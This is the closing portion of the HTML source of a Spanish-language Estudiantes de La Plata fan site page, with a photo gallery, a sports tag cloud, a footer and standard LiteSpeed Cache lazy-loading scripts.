<a href='https://todossomosestudiantes.com/7-2/fernando-contini/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/fernando-contini-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/fernando-contini-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/fernando-contini-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/fernando-contini.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/claudio-bobo/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/claudio-bobo-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/claudio-bobo-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/claudio-bobo-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/claudio-bobo.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/whatsapp-image-2021-03-26-at-21-43-11/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-26-at-21.43.11-150x150.jpeg.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/sergio-villar-2/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/sergio-villar-2-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/sergio-villar-2-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/sergio-villar-2-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/sergio-villar-2.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/marcelo-tocelli/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/marcelo-tocelli-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/marcelo-tocelli-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/marcelo-tocelli-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/marcelo-tocelli.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/juan-demaria/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/juan-demaria-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/juan-demaria-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/juan-demaria-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/juan-demaria.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/hugo-melo/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/hugo-melo-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/hugo-melo-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/hugo-melo-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/hugo-melo.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/perfil-elisandro-santos/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/perfil-elisandro-santos-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/perfil-elisandro-santos-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/perfil-elisandro-santos-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/perfil-elisandro-santos.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/equipo/whatsapp-image-2021-04-27-at-18-31-58/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-27-at-18.31.58-150x150.jpeg.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a></div></figure></div></section></div><div class="col-sm-6 col-lg-3"><section id="tag_cloud-1" class="widget widget_tag_cloud"><div class="widget-title-wrapper"><h3 class="widget-title">Palabras clave</h3></div><div class="tagcloud"><a href="https://todossomosestudiantes.com/tag/andujar/" class="tag-cloud-link tag-link-69 tag-link-position-1" style="font-size: 8pt;" aria-label="Andujar (3 elementos)">Andujar</a>
<a href="https://todossomosestudiantes.com/tag/aniversario/" class="tag-cloud-link tag-link-155 tag-link-position-2" style="font-size: 9.0243902439024pt;" aria-label="Aniversario (5 elementos)">Aniversario</a>
<a href="https://todossomosestudiantes.com/tag/argentinos-jrs/" class="tag-cloud-link tag-link-125 tag-link-position-3" style="font-size: 8pt;" aria-label="Argentinos Jrs. (3 elementos)">Argentinos Jrs.</a>
<a href="https://todossomosestudiantes.com/tag/basquet/" class="tag-cloud-link tag-link-93 tag-link-position-4" style="font-size: 17.560975609756pt;" aria-label="Basquet (188 elementos)">Basquet</a>
<a href="https://todossomosestudiantes.com/tag/bilardo/" class="tag-cloud-link tag-link-71 tag-link-position-5" style="font-size: 8.5691056910569pt;" aria-label="Bilardo (4 elementos)">Bilardo</a>
<a href="https://todossomosestudiantes.com/tag/boxeo/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 11.756097560976pt;" aria-label="Boxeo (17 elementos)">Boxeo</a>
<a href="https://todossomosestudiantes.com/tag/clasico/" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 10.731707317073pt;" aria-label="Clásico (11 elementos)">Clásico</a>
<a href="https://todossomosestudiantes.com/tag/covid-19/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 9.0243902439024pt;" aria-label="COVID 19 (5 elementos)">COVID 19</a>
<a href="https://todossomosestudiantes.com/tag/de-pizarron/" class="tag-cloud-link tag-link-85 tag-link-position-9" style="font-size: 13.80487804878pt;" aria-label="De pizarrón (41 elementos)">De pizarrón</a>
<a href="https://todossomosestudiantes.com/tag/el-tunel-del-tiempo/" class="tag-cloud-link tag-link-86 tag-link-position-10" style="font-size: 12.609756097561pt;" aria-label="El túnel del tiempo (25 elementos)">El túnel del tiempo</a>
<a href="https://todossomosestudiantes.com/tag/esports/" class="tag-cloud-link tag-link-96 tag-link-position-11" style="font-size: 10.90243902439pt;" aria-label="eSports (12 elementos)">eSports</a>
<a href="https://todossomosestudiantes.com/tag/estadio/" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 9.7073170731707pt;" aria-label="estadio (7 elementos)">estadio</a>
<a href="https://todossomosestudiantes.com/tag/estudiantes-de-la-plata/" class="tag-cloud-link tag-link-65 tag-link-position-13" style="font-size: 18.983739837398pt;" aria-label="Estudiantes de La Plata (341 elementos)">Estudiantes de La Plata</a>
<a href="https://todossomosestudiantes.com/tag/filiales/" class="tag-cloud-link tag-link-210 tag-link-position-14" style="font-size: 8.5691056910569pt;" aria-label="Filiales (4 elementos)">Filiales</a>
<a href="https://todossomosestudiantes.com/tag/filiales-en-el-exterior/" class="tag-cloud-link tag-link-165 tag-link-position-15" style="font-size: 8pt;" aria-label="Filiales en el exterior (3 elementos)">Filiales en el exterior</a>
<a href="https://todossomosestudiantes.com/tag/fundacion/" class="tag-cloud-link tag-link-200 tag-link-position-16" style="font-size: 9.0243902439024pt;" aria-label="Fundación (5 elementos)">Fundación</a>
<a href="https://todossomosestudiantes.com/tag/futbol-femenino/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 16.650406504065pt;" aria-label="Fútbol femenino (130 elementos)">Fútbol femenino</a>
<a href="https://todossomosestudiantes.com/tag/futbol-infantil/" class="tag-cloud-link tag-link-116 tag-link-position-18" style="font-size: 15.284552845528pt;" aria-label="Fútbol Infantil (74 elementos)">Fútbol Infantil</a>
<a href="https://todossomosestudiantes.com/tag/futbol-juvenil/" class="tag-cloud-link tag-link-173 tag-link-position-19" style="font-size: 15.569105691057pt;" aria-label="Fútbol juvenil (85 elementos)">Fútbol juvenil</a>
<a href="https://todossomosestudiantes.com/tag/futbol-profesional/" class="tag-cloud-link tag-link-68 tag-link-position-20" style="font-size: 20.918699186992pt;" aria-label="Fútbol profesional (740 elementos)">Fútbol profesional</a>
<a href="https://todossomosestudiantes.com/tag/futbol-reserva/" class="tag-cloud-link tag-link-137 tag-link-position-21" style="font-size: 15.682926829268pt;" aria-label="Fútbol reserva (89 elementos)">Fútbol reserva</a>
<a href="https://todossomosestudiantes.com/tag/golf/" class="tag-cloud-link tag-link-98 tag-link-position-22" style="font-size: 9.4227642276423pt;" aria-label="Golf (6 elementos)">Golf</a>
<a href="https://todossomosestudiantes.com/tag/gustavo-del-prete/" class="tag-cloud-link tag-link-172 tag-link-position-23" style="font-size: 8pt;" aria-label="Gustavo del Prete (3 elementos)">Gustavo del Prete</a>
<a href="https://todossomosestudiantes.com/tag/handball/" class="tag-cloud-link tag-link-110 tag-link-position-24" style="font-size: 17.560975609756pt;" aria-label="Handball (189 elementos)">Handball</a>
<a href="https://todossomosestudiantes.com/tag/historia-del-club/" class="tag-cloud-link tag-link-162 tag-link-position-25" style="font-size: 11.414634146341pt;" aria-label="Historia del club (15 elementos)">Historia del club</a>
<a href="https://todossomosestudiantes.com/tag/hockey/" class="tag-cloud-link tag-link-95 tag-link-position-26" style="font-size: 16.024390243902pt;" aria-label="Hockey (102 elementos)">Hockey</a>
<a href="https://todossomosestudiantes.com/tag/independiente/" class="tag-cloud-link tag-link-132 tag-link-position-27" style="font-size: 8pt;" aria-label="Independiente (3 elementos)">Independiente</a>
<a href="https://todossomosestudiantes.com/tag/institucional/" class="tag-cloud-link tag-link-74 tag-link-position-28" style="font-size: 12.09756097561pt;" aria-label="Institucional (20 elementos)">Institucional</a>
<a href="https://todossomosestudiantes.com/tag/judo/" class="tag-cloud-link tag-link-99 tag-link-position-29" style="font-size: 9.9918699186992pt;" aria-label="Judo (8 elementos)">Judo</a>
<a href="https://todossomosestudiantes.com/tag/nahuel-estevez/" class="tag-cloud-link tag-link-129 tag-link-position-30" style="font-size: 8pt;" aria-label="Nahuel Estévez (3 elementos)">Nahuel Estévez</a>
<a href="https://todossomosestudiantes.com/tag/natacion/" class="tag-cloud-link tag-link-100 tag-link-position-31" style="font-size: 12.09756097561pt;" aria-label="Natación (20 elementos)">Natación</a>
<a href="https://todossomosestudiantes.com/tag/pinchedades/" class="tag-cloud-link tag-link-195 tag-link-position-32" style="font-size: 11.30081300813pt;" aria-label="Pinchedades (14 elementos)">Pinchedades</a>
<a href="https://todossomosestudiantes.com/tag/reserva/" class="tag-cloud-link tag-link-72 tag-link-position-33" style="font-size: 12.09756097561pt;" aria-label="Reserva (20 elementos)">Reserva</a>
<a href="https://todossomosestudiantes.com/tag/ricardo-ramirez/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="Ricardo Ramírez (3 elementos)">Ricardo Ramírez</a>
<a href="https://todossomosestudiantes.com/tag/ricardo-zielinski/" class="tag-cloud-link tag-link-188 tag-link-position-35" style="font-size: 9.0243902439024pt;" aria-label="Ricardo Zielinski (5 elementos)">Ricardo Zielinski</a>
<a href="https://todossomosestudiantes.com/tag/running/" class="tag-cloud-link tag-link-106 tag-link-position-36" style="font-size: 9.7073170731707pt;" aria-label="Running (7 elementos)">Running</a>
<a href="https://todossomosestudiantes.com/tag/tenis/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0243902439024pt;" aria-label="Tenis (5 elementos)">Tenis</a>
<a href="https://todossomosestudiantes.com/tag/triunfo/" class="tag-cloud-link tag-link-148 tag-link-position-38" style="font-size: 9.4227642276423pt;" aria-label="Triunfo (6 elementos)">Triunfo</a>
<a href="https://todossomosestudiantes.com/tag/uno/" class="tag-cloud-link tag-link-146 tag-link-position-39" style="font-size: 9.0243902439024pt;" aria-label="UNO (5 elementos)">UNO</a>
<a href="https://todossomosestudiantes.com/tag/veron/" class="tag-cloud-link tag-link-75 tag-link-position-40" style="font-size: 9.0243902439024pt;" aria-label="Veron (5 elementos)">Veron</a>
<a href="https://todossomosestudiantes.com/tag/victor-faga/" class="tag-cloud-link tag-link-123 tag-link-position-41" style="font-size: 12.609756097561pt;" aria-label="Victor Faga (25 elementos)">Victor Faga</a>
<a href="https://todossomosestudiantes.com/tag/voley/" class="tag-cloud-link tag-link-94 tag-link-position-42" style="font-size: 18.585365853659pt;" aria-label="Voley (288 elementos)">Voley</a>
<a href="https://todossomosestudiantes.com/tag/walter-vargas/" class="tag-cloud-link tag-link-81 tag-link-position-43" style="font-size: 12.211382113821pt;" aria-label="Walter Vargas (21 elementos)">Walter Vargas</a>
<a href="https://todossomosestudiantes.com/tag/zielinski/" class="tag-cloud-link tag-link-127 tag-link-position-44" style="font-size: 8pt;" aria-label="Zielinski (3 elementos)">Zielinski</a>
<a href="https://todossomosestudiantes.com/tag/ultimas-noticias/" class="tag-cloud-link tag-link-114 tag-link-position-45" style="font-size: 22pt;" aria-label="últimas noticias (1.149 elementos)">últimas noticias</a></div></section></div></div></div></div><div class="site-info bottom-footer"><div class="container"><div class="row"><div class="col-lg-auto order-lg-2 ml-auto"><div class="mnp-social-profiles official"><ul class="clearfix"><li><a target="_blank" href="https://www.facebook.com/TodosSomosEstudiantesOk"
class="fab fa-facebook-f"></a></li></ul></div></div><div class="copyright col-lg order-lg-1 text-lg-left">
Copyright © Todos los derechos reservados | Theme by <a href="https://mantrabrain.com" target="_blank" title="MantraBrain">MantraBrain</a></div></div></div></div></footer><div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazineplus/*","/wp-content/themes/magazinenp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="starter-templates-zip-preview-js-extra" type="litespeed/javascript">var starter_templates_zip_preview={"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"}</script> <script id="magazinenp-scripts-js-extra" type="litespeed/javascript">var magazinenp_script={"ticker_direction":"left"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://todossomosestudiantes.com/wp-content/litespeed/js/2a0896389390ede1aef2d8bd59b06d96.js?ver=8c2ab"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-26 15:52:45 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-26 15:52:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7f4598edba5ccb5fa1b743ee40f6216c.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/05c30b06a59c8f6f064b9bb2f56c4286.css -->